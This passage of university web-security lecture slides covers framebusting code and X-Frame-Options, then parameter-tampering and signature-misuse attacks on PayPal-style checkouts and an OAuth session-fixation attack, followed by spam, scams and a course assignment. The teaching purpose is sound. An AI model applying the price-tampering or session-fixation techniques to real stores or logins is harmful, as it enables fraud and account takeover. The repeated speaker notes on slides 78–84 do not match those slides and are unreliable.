http://beerpla.net/2009/10/29/modern-day-frame-busting-with-x-frame-options-and-this-content-cannot-be-displayed-in-a-frame-warnings/

Slide 63
Don’t roll your own crypto
Don’t write your own sanitization
Don’t write your own framebusting solution

Slide 64

Framebusting is Complicated
if(top.location!=self.location) {
parent.location=self.location;
}
Fails if page is embedded two Iframes deep
<script type="text/javascript">
if(top != self) top.location.replace(self.location);
</script>
If the embedding page sets the onBeforeUnload event, the script can be blocked
If the embedding page makes lots of requests that return “204 – No Content” responses, we don’t even need the dialog
Rydstedt, Gustav, et al. "Busting frame busting: a study of clickjacking vulnerabilities at popular sites." IEEE Oakland Web 2 (2010).

Slide 65
Framebusting is Complicated
<style>
body { display: none; }
</style>
<script>
if (self == top) {
document.getElementsByTagName("body")[0]
.style.display = 'block';
} else {
top.location = self.location;
}
</script>
Does this work? Who Knows?
Javascript-based Framebusting is a just a hack.
Is there a better way?
Rydstedt, Gustav, et al. "Busting frame busting: a study of clickjacking vulnerabilities at popular sites." IEEE Oakland Web 2 (2010).

Slide 66

X-Frame-Options Header
DENY:
The page cannot be embedded in a frame
SAMEORIGIN:
The page can only be framed on a page with the same domain
ALLOW-FROM origin:
The page can only be framed on a page with a specific other domain
Can limit flexibility and might not work on older browsers
Notes:
http://beerpla.net/2009/10/29/modern-day-frame-busting-with-x-frame-options-and-this-content-cannot-be-displayed-in-a-frame-warnings/

Slide 67
Content
Cross Site Scripting (XSS)
Injection Attacks
Cross Site Request Forgery (CSRF)
Multi-Party Web Applications
Web Security Issues
Continue assignment…

Slide 68
Multi-Party Web Applications

Slide 69
Party A
Party B
Same-origin policy won’t stop parties from communicating directly to share information
This can be good:
Single Sign-On
Multiparty E-Commerce
Client

Slide 70
Disclaimer: The exact details of the following protocols may not be 100% correct (i.e. Facebook might use a slightly different implementation than presented here). Our goal is to get a feel for how these systems work.

Slide 71


Multi-Party E-Commerce Applications
Order 123 is completed
I’d like the $40 Vest
/pay?id=123&total=40
Give me $40
Shipping you
your vest
Here’s my $40
Redirect to
paypal.com/pay
?id=123&total=40
Cool
Client
Wang, Rui, et al. "How to shop for free online--Security analysis of cashier-as-a-service based Web stores." Security and Privacy (SP), 2011 IEEE Symposium on. IEEE, 2011.
Notes:
http://techonomy.com/wp-content/uploads/2013/06/paypal_logo.jpg

Slide 72
Multi-Party E-Commerce Applications
Order 123 is completed
I’d like the $40 Vest
/pay?id=123&total=1
Give me $1
Shipping you
your vest
Here’s my $1
Redirect to
paypal.com/pay
?id=123&total=40
Cool
Client
Wang, Rui, et al. "How to shop for free online--Security analysis of cashier-as-a-service based Web stores." Security and Privacy (SP), 2011 IEEE Symposium on. IEEE, 2011.
Notes:
http://techonomy.com/wp-content/uploads/2013/06/paypal_logo.jpg

Slide 73
Multi-Party E-Commerce Applications
$40
Signature checks out.
Sending you your vest.
Redirect to
paypal.com/pay:
id=123
total=40
callback = jimmy.com
Signed by Jimmy
I’d like the $40 Vest
Redirect to
paypal.com/pay:
id=123
total=40
callback = jimmy.com
Signed by Jimmy
Give me $40
paypal.com/pay:
total=40
Signed by PayPal
Here’s my $40
Redirect to jimmy.com
total = 40
Paid
Signed by PayPal
Client
Wang, Rui, et al. "How to shop for free online--Security analysis of cashier-as-a-service based Web stores." Security and Privacy (SP), 2011 IEEE Symposium on. IEEE, 2011.
Notes:
http://techonomy.com/wp-content/uploads/2013/06/paypal_logo.jpg

Slide 74

Multi-Party E-Commerce Applications
Eve makes
store linked
to PayPal
$40
Signature checks out.
Sending you your vest.
Redirect to
paypal.com/pay:
id=123
total=40
callback = jimmy.com
Signed by Eve’s Store
I’d like the $40 Vest
Redirect to
paypal.com/pay:
id=123
total=40
callback = jimmy.com
Signed by Jimmy
Give me $40
paypal.com/pay:
total=40
Signed by PayPal
Here’s my $40
Redirect to jimmy.com
total = 40
Paid
Signed by PayPal
Eve
Wang, Rui, et al. "How to shop for free online--Security analysis of cashier-as-a-service based Web stores." Security and Privacy (SP), 2011 IEEE Symposium on. IEEE, 2011.
Notes:
http://techonomy.com/wp-content/uploads/2013/06/paypal_logo.jpg

Slide 75


Single Sign-On: OAuth
Z linked to Alice’s session
Knows Udacity’s
secret is Y
Z is authenticated as Alice
Facebook secret: Y
Who has token “X”? My secret is Y
It’s Alice. She has 5 friends.
Redirect to Facebook
(include callback URL)
and identifier Z
Z, callback
Give your permission
to Udacity?
I’d like to sign in
with Facebook
Yeah
Here’s the token “X”
for user Z
OK. Here’s a special token “X”. Redirect to callback with identifier Z
Alice
OAuth Security Advisory: 2009.1
Notes:
http://www.underconsideration.com/brandnew/archives/facebooks_radically_new_f_logo.php

Slide 76
Single Sign-On: OAuth
Z linked to Eve’s session
Knows Udacity’s
secret is Y
Eve is authenticated as Alice
Facebook secret: Y
Who has token “X”? My secret is Y
It’s Alice. She has 5 friends.
Type of Session Fixation Attack – Fixed in OAuth 2.0
Here’s the token “X”
for user Z
Z, callback
I’d like to
sign in with
Facebook
Redirect to Facebook
(include callback URL)
and identifier Z
Give your permission
to Udacity?
Huh? Whatever
OK. Here’s a special token “X”. Redirect to callback with identifier Z
Hey Alice!
Check out
this URL!
Eve
Alice
OAuth Security Advisory: 2009.1
Notes:
http://www.underconsideration.com/brandnew/archives/facebooks_radically_new_f_logo.php

Slide 77
Content
Cross Site Scripting (XSS)
Injection Attacks
Cross Site Request Forgery (CSRF)
Multi-Party Web Applications
Web Security Issues
Continue assignment…

Slide 78
Web Security Issues
Malicious websites
SPAM
419 Scams
Phishing
DDOS
Botnets
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 79
Malicious websites
More that 3 million web pages on the internet are malicious.
According to Neils Provos, senior staff software engineer with Google, the percent is one in 1,000.
The expect call these attacks “drive-by downloads”
Malicious websites...
China - 67%
USA - 15%
Russia - 4%
Malaysia - 2.2%
Korea - 2%
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 80
Malicious websites
Preventive Measures
Use latest browser software
Internet Explorer (Edge)
Mozilla Firefox
Opera
Google browser
Internet Explorer version 6 and 7 are somewhat the most vulnerable as well as most widely use.
It is highly recommended to upgrade
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 81
SPAM
SPAM is unsolicited e-mail in the internet
Cost of SPAM
Loss of productivity is the main concern
There is also the cost of bandwidth taken by spam
Storage and network infrastructure costs
Loss of legitimate email message.
Preventive measures
Use spam detection algorithms
White listing
Black listing
Training based algorithm
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 82
419 Nigerian Scams
An advance fee fraud is a confidence trick in which the target is persuaded to advance sums f money in he hope of realizing a very much larger gain
The number “419” refers to the article of the Nigerian Criminal Code (Cheating) dealing with fraud.
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 83

419 Nigerian Scams
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 84
419 Nigerian Scams
Prevention
Service like www.419eater.com has users pretend to be naïve and end up wasting the scammers efforts
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 85
Content
Cross Site Scripting (XSS)
Injection Attacks
Cross Site Request Forgery (CSRF)
Multi-Party Web Applications
Web Security Issues
Continue assignment…

Slide 86
Continue assignment…
Develop a web/mobile app with the following functionalities:
User Registration page
User login page
Course information page with grades
The app must adhere to CIA:
Users can access only their information
Admin can have access to all users (at least 10 users) and can perform CRUD .
Java EE/Apache tomcat (prefer)
Android (prefer)
PHP and MySQL

Slide 87
Next…
Lab works.
In the next two weeks, we would start with CRYPTOGRAPY

